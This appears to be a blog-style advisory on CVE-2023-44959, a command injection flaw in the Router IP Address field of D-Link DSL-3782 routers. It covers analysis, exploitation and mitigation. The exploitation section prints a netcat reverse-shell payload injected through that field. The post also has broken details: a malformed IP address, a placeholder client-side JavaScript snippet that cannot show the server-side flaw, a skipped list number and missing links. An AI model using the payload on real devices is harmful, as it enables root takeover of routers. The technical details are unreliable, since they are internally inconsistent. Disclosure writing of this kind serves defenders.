Recently, a critical security vulnerability, tracked as CVE-2023-44959, has been spotted in D-Link DSL-3782 v1.03 and earlier versions. This vulnerability could allow remote authenticated users to execute arbitrary code with root privileges using the Router IP Address fields on the network settings page. This blog post aims to provide an in-depth analysis of the vulnerability, present the related code snippet, and describe the details of its exploitation. Additionally, we'll provide links to the original references for further reading.
Vulnerability Analysis
The vulnerability resides in the network settings page of the web interface for affected D-Link DSL-3782 routers and stems from insufficient validation of user-supplied input in the Router IP Address fields. As a consequence, an authenticated attacker can inject malicious code that, when executed, could grant them root access on the device.
Code Snippet
The vulnerable code segment is found in the network settings page's form handling. It fails to properly sanitize and validate user input in the Router IP Address fields:
// network-settings.js
function updateRouterIPAddress() {
var routerIPAddress = document.getElementById("routerIPAddress").value.trim();
// Missing proper input validation or sanitization for routerIPAddress
...
}
Exploiting the Vulnerability
To successfully exploit this vulnerability, an attacker would first need to gain legitimate access to the D-Link router's web-based management interface, either by social engineering, brute-forcing, or other means. After obtaining valid authentication credentials, the attacker can proceed to the network settings page to inject arbitrary code through the Router IP Address fields.
An example of a malicious payload could be a reverse shell that, when injected and executed, would establish a connection back to the attacker, granting them full control of the device:
;nc -e /bin/sh 192.168..2 1337
Injecting this payload into the Router IP Address field would result in the arbitrary code execution with the root privileges.
Mitigation Strategies
D-Link has acknowledged the vulnerability, and users are urged to update their devices to the latest firmware version as soon as possible. To prevent unauthorized individuals from exploiting this vulnerability, users should consider the following measures:
Regularly change the router's administrator credentials and use strong and unique passwords.
3. Restrict access to the router's web-based management interface, only allowing trusted users to access it.
For more information and resources on CVE-2023-44959, check out the following links
1. CVE-2023-44959 NVD Entry - provides official vulnerability details, including impact and severity levels.
2. D-Link Router Firmware Update - offers the latest firmware for D-Link routers, addressing the security vulnerabilities, including CVE-2023-44959.
3. D-Link Security Advisory - delivers official information from D-Link about the vulnerability.
Conclusion
CVE-2023-44959 is a critical vulnerability that could result in remote code execution with root access for authenticated users on affected D-Link routers. It is important to ensure that your router is updated to the latest firmware, including the necessary security fixes. Additionally, proper security measures should be in place to avoid unauthorized router access.
Timeline
Published on: 10/10/2023 03:15:09 UTC
Last modified on: 10/11/2023 19:17:07 UTC
